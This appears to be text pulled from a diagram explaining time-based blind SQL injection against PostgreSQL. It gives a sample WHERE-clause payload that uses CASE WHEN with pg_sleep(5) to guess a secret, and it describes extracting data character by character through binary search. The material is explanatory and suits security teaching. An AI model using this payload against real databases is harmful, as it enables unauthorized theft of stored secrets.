 Attacker
injected SQL
App Layer
executes query
PostgreSQL
5.02 seconds
Delay confirms the guess
-- injected into WHERE clause
' OR CASE WHEN secret='a'
THEN pg_sleep(5)
ELSE pg_sleep(0) END --
Binary search extracts full secrets character by
character
Click for full attack code ↗